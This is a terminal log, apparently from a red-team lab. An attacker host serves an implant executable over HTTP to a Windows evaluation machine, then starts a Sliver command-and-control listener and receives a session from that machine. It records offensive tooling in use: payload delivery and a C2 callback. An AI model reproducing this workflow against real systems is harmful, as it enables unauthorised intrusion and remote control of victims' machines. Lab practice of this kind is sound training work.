 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.48.129 - - [26/Jun/2024 20:47:20] "GET /ORANGE_PERSONALITY.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain vigilance
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver > C:\Users\User\Downloads\ORANGE_PERSONALITY.exe
error: unknown command, try 'help'
[*] Session 73737982 ORANGE_PERSONALITY - 192.168.48.129:50312 (WinDev2404Eval) - windows/amd64 - Wed, 26 Jun 2024 20:50
:27 UTC
[server] sliver >